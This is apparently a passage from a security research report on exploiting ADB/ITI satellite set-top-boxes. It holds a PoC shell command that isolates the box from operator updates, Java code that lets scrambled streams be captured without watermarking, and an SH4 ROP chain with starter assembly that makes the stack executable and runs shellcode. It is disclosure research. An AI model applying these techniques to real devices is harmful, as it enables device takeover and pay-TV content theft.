<sup>&</sup>lt;sup>36</sup> access to plaintext Control Words in STi7111 chip.

<sup>37</sup> /mnt/flash/secure/7/0 file.



# **STB isolation**

A set-to-box device compromised with the use of SRP-2018-02 vulnerabilities is still controlled by the SAT TV operator. As such, it can be either reconfigured or patched at arbitrary times by the SAT TV operator. As a result, access to the device can be lost and no futher execition of the POC / exploitation framework could be possible.

The following forms of STB control exist:

- automatic software updates received over a SAT TV signal / internet connection,
- **•** configuration settings received over a SAT TV signal,
- DVBJ / XHTML applications received over a SAT TV signal / internet connection.

Our Proof of Concept code provides a form of an isolation of a set-to-box device from the operator in order to make patching of Issues 1-3 more difficult<sup>38</sup>. This isolation can be enabled through the isolate command of the Proof of Concept code (SRP-2018-02 shell):

```
box> isolate
- disabling SW download
  OK
- modyfing box config
  OK
- terminating Xlets
- disabling providers
   aitprovider: tv.osmosys.application.providers.AitProviderNet@279d44a9
   aitprovider: tv.osmosys.application.providers.RegisterProvider@7d01c569
  aitprovider: tv.osmosys.application.providers.LocalProvider@d1478480
  aitprovider: tv.osmosys.application.providers.XaitXmlRegisterProvider@8d4c2372
  aitprovider: tv.osmosys.application.providers.XaitXmlSdsProvider@b6ab2f44
  aitprovider: tv.osmosys.application.providers.XaitXmlSdsProvider@b6ab2f44
- disabling ADB EMM settings
  OK
```
The isolate command implements the following functionality:

disabling SW download

The ldr.img.app.ver.short STB property is set to the value of 0x7fff. This is the highest possible value this property can hold. As a result, set-top-box software should always skip any software update from the operator published through a satellite stream as its APP version would never be higher than the one indicated by the ldr.img.app.ver.short value.

■ modifying APP config for a Multiroom exit

The iti.app.config STB property is set to the value of 0x06, as a result, Multiroom mode of a set-top-box operation is switched off, but the value of a hnsec.init MHP APP variable remains set.

**E** terminating XLets

All Xlets running on a device are terminated except the XLet implementing the ITI Carbo interface. Xlets attributes are also changed, so that their control code is set to indicate the

1

<sup>&</sup>lt;sup>38</sup> we can't claim the patching is impossible as we do not know target devices so well, we can't exclude the possibility some other form of STB control exist beyond those mentioned.



KILL state. Java threads terminated as a result of the isolate command execution are illustrated on [Fig. 17.](#page-38-0)

**disabling providers** 

ADB set-top-boxes support various sources for applications in a form of providers. In our Proof of Concept code, we disable AIT applications providers and disable autostart feature for them<sup>39</sup>. As a result, neither terminated XIet applications should be respawned, nor new new applications should be started if found in the broadcast stream.

■ disabling ADB EMM settings

Certain STB properties such as  $\text{iti}$ . app.config are set by the operator by the means of ADB EMM stream. In order to prevent the change of a STB configuration, a custom monitor of STB properties is installed in the system. This is accomplished by the means of a Java Reflection API and an extension of an obfuscated Java class from a Carbo Class Loader namespace. As a result of the PropsMonitor operation, all accesses to STB properties conducted from within the main MHP application are proxied and set requests are ignored in particular.

#### **JTHREADS command output**



**Fig. 17 Threads terminated by the isolate command.**

<span id="page-38-0"></span>Actual implementation details of the isolate command can be found in a code of the STBIsolate class.

The status of the isolate command execution can be verified with the use of stbrops command:

 $39$  we have observed that such XLets are not automatically started upon STB / system startup.





It can be also verified with the use of a system information menu [\(APPENDIX B\)](#page-150-0).

Additionally, one can modify the internal set-top-box configuration pertaining to the software update mechanism.

ITI-2849ST and ITI-2850ST set-top-boxes contain a hidden service menu that can be entered when a device is booted into the SW download mode. This usually happens when user agrees to install new software update found by a device.

When the service menu is entered, several SSU image loader parameters can be configured. This in particular includes the following [\(Fig. 18\)](#page-39-0):

- PID 16bit
- **TABLE ID 8bit**
- **DOWNLOAD ID 16bit**
- **TRANSACTION ID 32bit**



**Fig. 18 SSU service menu parameters.**

<span id="page-39-0"></span>Changing these values will affect STB ability to locate an MPEG stream containing SSU image (software update). As the values of these parameters can be chosen from a 72 bits space<sup>40</sup>, their

 $40$  16+8+16+32



changing seems to be an interesting option to consider in order to prevent arbitrary software update of a set-top-box device.

#### **MPEG stream capture**

Our original SE-2011-01 Proof of Concept code provided support for an MPEG capture of live HD streams into files (mpegdump command).

The implementation of this command did not work for encrypted streams in the environment of the most recent software of ADB set-to-boxes from 2018. Upon careful investigation we discovered that a descrambler for demux 1 corresponding to the capture stream was not configured properly<sup>41</sup>:



When compared to the descrambler of demux 0 corresponding to live A/V content presented on a TV screen:



we noticed that the only difference between the configuration of the two descramblers lied in the invalid $42$  PID values (0x2000). Thus, in order for a live MPEG capture to start working for arbitrary scrambled content, we simply copied the configuration<sup>43</sup> of properly configured descrambler 0 to the one used by our MPEG capture code (descrambler 1):

```
public static void setup descrambler(int fd) {
 Vector des=read dsc config();
  for(int i=0; i<des.size(); i++) {
  DSCConfig dsc=(DSCConfig)des.elementAt(i);
```
 $41$  demux data was retrieved with the use of a  $cat$  command issued for descramblers file of /proc/driver/demux/demux0/ and /proc/driver/demux/demux1/ directories.

 $42$  according to the specification, PID value cannot be greater than 0x1fff.

<sup>43</sup> descrambler key slot and associated MPEG stream PID value, the content of the keys do not need to be updated as key slots are shared / synced between demux sources.



```
 if (dsc.pid!=INVALID_PID) {
    int res=dmx_dsc_SetPid(fd,dsc.id,dsc.pid,0);
     ApiMonitor.log("dmx_dsc_SetPid id "+dsc.id+" pid "+Utils.hex_value(dsc.pid,9)+" 
res "+res);
   }
  }
 }
```
This approach was sufficient for MPEG capture of arbitrary programming to start working again. In, our tests MPEG streams for Audio and Video of both SD and HD programming could be captured in real time to file.

What's interesting in this approach is that the captured content was free of any watermarking. The reason is twofold. First, it looks that ADB WatermarkXlet<sup>44</sup> is targeting the online content only (NC+ Go service, etc.). Second, this XLet can be disabled / terminated at the time of an MPEG capture.

# **EXPLOITING ITI-2851S**

In 2013, as a result of a fusion of two major Polish SAT TV platforms<sup>45</sup>, NC+ platform was born and ITI-2851S set-top-box device was introduced.

This STB looked like a mirror of ITI-2849ST and ITI-2850ST devices (same box and external interfaces), but for some reason it did not share the firmware image of its predecessors (SSU ID 0x133 instead of 0x110):



 $44$  identified with oid=0x2d and aid=0x5600.

<sup>45</sup> Platform N and Canal+.

1



The firmware image was much larger (49MB vs. 31MB) and its SSU key was not known. This made it difficult to port our Proof of Concept Code exploiting a buffer overflow vulnerability (Issue 2) to ITI-2851S device in a straightforward way (unknown addresses to construct ROP gadgets).

Reliable vulnerability exploitation and PoC Code execution was however achieved. Below, more details pertaining to the steps taken to accomplish this is given.

#### *Dynamic Linker library*

For the exploited ITI-2849ST and ITI-2850ST devices, the following memory layout was usually observed:



We noticed that dynamic linker library was always loaded into the same memory address range. We also verified that the same dynamic linker library image was used in the following cases:

- firmware images of ITI-2849ST and ITI-2850ST set-top-boxes from 2011 and 2012 (as indicated by our SE-2011-01 project archives),
- firmware image of TNR-2850ST set-top-box device used by Telenor / Canal Digital (as indicated by [19]).

We suspected that ITI-2851S was based on STi7111 processor. In order to verify our hypothesis<sup>46</sup> regarding target processor architecture and dynamic linker library used by this device, we decided to trigger the overflow and direct execution to arbitrary code (. text segment) location within the 1d-2.6.1.so library image containing the rts instruction [\(Fig. 19\)](#page-43-0).

1

 $^{46}$  it could be easily verified by opening the box, but this could not be done as ITI-2851S set-top-box is rented to subscribers (it is a property of the operator, opening it will destroy the warranty stamp).



 $\overline{a}$   $\overline{a}$   $\overline{a}$   $\overline{a}$ 

|       | <b>INITIAL EXECUTION TRANSFER</b>       |                                           | <u>10-2.0.1.50</u>   |  |  |
|-------|-----------------------------------------|-------------------------------------------|----------------------|--|--|
|       | (OVERFLOW TRIGGER)                      |                                           | 0x00003FDC           |  |  |
| add   | #h'24, $r15$                            | <b>RET ADDR: RST instruction location</b> |                      |  |  |
| 1ds.1 | $(\text{\textdegree} r15+, \text{ pr})$ |                                           | rts                  |  |  |
| mov.l | $er15+$ , $r14$                         |                                           | r2, r0<br>mov        |  |  |
| mov.l | $er15+$ , $r13$                         |                                           |                      |  |  |
| mov.l | $e$ r15+, r12                           |                                           |                      |  |  |
| mov.l | $er15+$ , $r11$                         |                                           |                      |  |  |
| mov.l | $er15+$ , $r10$                         |                                           |                      |  |  |
| mov.1 | $er15+$ , r $9$                         |                                           | <b>Infinite loop</b> |  |  |
| rts   |                                         |                                           |                      |  |  |
|       | $mov.1$ $Qr15+, r8$                     |                                           |                      |  |  |

**Fig. 19 Illustration of an Infinite loop through the rts instruction.**

<span id="page-43-0"></span>Upon hitting  $1d-2.6.1.$  so location with the rts instruction, an infinite loop got executed. This was due to the implementation of the rts instruction itself (overflow trigger done by the means of rts transfers execution to code location denoted by link register (register  $r14$ ), if the execution is transferred to yet another rts instruction, jump to same code location is done, thus the infinite loop).

As a result of the above, we could evaluate with a high probability whether a given memory location was the rts instruction or not. In case of a failure, the STB was rebooted, in case of a success, the STB worked as if nothing happened $47$ .

The above observation was used by us as an oracle to discover whether the dynamic linked library used by a target device was following the implementation found in already exploited set-top-box models.

When profiling the target library, we used locations near the beginning and end of the code segment of  $1d-2.6.1$ . so image as indicated by [Table 6.](#page-43-1)



**Table 6 rts instructions used to profile the ld-2.6.1.so library.**

<span id="page-43-1"></span>Triggering the overflow with the use of both addresses indicated that the  $rts$  instruction was indeed hit (infinite loop, no reset). This was sufficient for us to confirm that ITI-2851S set-to-box continued to be based on ST architecture and it relied on the same dynamic linker library as ITI-2849ST and ITI-2850ST set-top-box devices.

 $47$  the infinite loop impacted one thread only without further influence on STB operation.

<sup>&</sup>lt;sup>48</sup> relative to code segment base / loading address of  $ld-2.6.1$ . so library.



# *ld-2.6.1.so ROP chain*

As the contents of the image of a dynamic linker library was the only one known to be used by a target device, we decided to build the ROP chain solely around it.

While it was more challenging  $(\text{ld-2.6.1.s} \circ \text{image} \text{ was only 94KB in size, main.} \text{elf binary was})$ 300 times bigger), it turned out to be possible. Details pertaining to the types of used ROP sequences are provided below.

# A. *STORE VAL TO MEM / LOAD R1, R11 / LOAD R1, R4 gadgets*



# B. *RELOAD REGS SPACE#4 gadget*



# C. *RELOAD REGS SPACE#C gadget*



## D. *LOAD R5 gadget*



# E. *LOAD R6 gadget*







#### F. *CALL INVOKER gadget*



The ROP sequence used for ITI-2851S could not however be a straightforward chain implementing arbitrary mprotect system call invocation. This was primarily<sup>49</sup> due to the instruction / data cache incoherency problems manifesting at the time of transferring code execution to the stack. Although, the protections of a target memory area were changed to RWX, code execution was always failing as in the case of no-executable stack.

This obstacle was bypassed by the means of introducing a custom *starter* code sequence behind the ROP one of which goal was to both gain time and make sure that the stack was indeed made executable.

The *starter* code sequence was implemented as following:

```
bsr firstins
     nop
pagesize:
     .long 0x00001000
firstins:
     sts pr, r8 				! dst = current pos
     \frac{1}{2} mov \frac{1}{2}, \frac{10}{2} | loop cnt
mploop:
     mov r15, r4 ! stack addr
     mov.l @(pagesize_off,r8),r5 ! pagesize
     neg r5, r1  ! pagemask
     and r1, r4 <br> 1 : aligned page addr
      shll r5 ! 2*pagesize
     mov #7,r6 ! RWX
     mov #125, r3 ! mprotect syscall
     trapa #19 ! do syscall
     nop
     mov r15, r9 ! stack addr
      icbi @r9 ! invalidate ins cache
      nop
      mov #1,r0
      sub r0, r10
      tst r10,r10
      bf mploop
      nop
      jsr @r9 ! jmp to stack shellcode
.
```
<sup>49</sup> and likely.



nop nop

This sequence changes memory protection of the stack to RWX by invoking mprotect system call in a loop executing 32 times ( $r10$  value). Additionally, the  $\text{icbi}$  instruction is invoked to invalidate the instruction cache corresponding to the top of the stack address  $(r9)$ . This approach made it possible to successfully mitigate the experienced cache incoherency problems and execute arbitrary native code from the stack.

In order to introduce the starter code sequence to the executed ROP chain, it was manually built with the use of *STORE VAL TO MEM* and *RELOAD REGS ROP* sequences. Each such a sequence could store 2 native opcode instructions to given memory location (32bit=2\*16bit). Building the whole *starter* code required storing of 13 integer values (*STORE VAL TO MEM* and *RELOAD REGS ROP* sequences).

We decided to build the *starter* code sequence in a memory area following the VDSO page:

```
2956e000-2956f000 r-xp 2956e000 00:00 0 [vdso]
2956f000-29570000 rw-p 2956f000 00:00 0
```
The reasons for such a choice were threefold. First, we observed that this area was always present at the same memory address. Second, its memory protections indicated it was writable. Finally, the bytes near the end of the page starting at 0x2956f000 address didn't seem to be used.

In order to be able to execute the *starter* code, protections corresponding to its memory location needed to be adjusted though. But, this could be easily accomplished with the use of a ROP chain and mprotect system call (code execution from such a modified location was free of the signaled cache coherency problems).

Taking into account all of the above, we came up with the ROP sequence for ITI-2851S device implementing the following functionality:

- writing the *starter* code to the fixed memory area (0x2956f000 base and offset 0xe00),
- adjusting memory protections of a *starter* code block to RWX,
- transferring code execution to the *starter* code sequence (and further to the stack containing the actual SHELLCODE).

The result ROP chain makes use of base ROP sequences A-F described above along several symbolic values presented in [Table 7.](#page-47-0)

